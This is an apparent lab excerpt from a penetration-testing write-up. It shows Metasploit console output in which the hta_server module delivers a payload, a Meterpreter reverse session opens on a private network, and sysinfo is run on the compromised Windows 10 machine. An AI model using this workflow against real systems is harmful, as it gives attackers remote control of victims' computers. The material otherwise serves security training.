 msf5 exploit(windows/misc/hta_server) > [*] 192.168.0.12 hta_server - Delivering Payload
[*] 192.168.0.9 hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 192.168.0.9
[*] Meterpreter session 1 opened (192.168.0.12:4444 → 192.168.0.9:49976) at 2020-08-18 21:47:27
msf5 exploit(windows/misc/hta_server) > sessions -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : CHIRAGH
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >